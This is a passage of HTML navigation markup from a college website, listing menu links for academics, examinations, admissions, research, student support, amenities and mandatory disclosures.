											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 (F)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

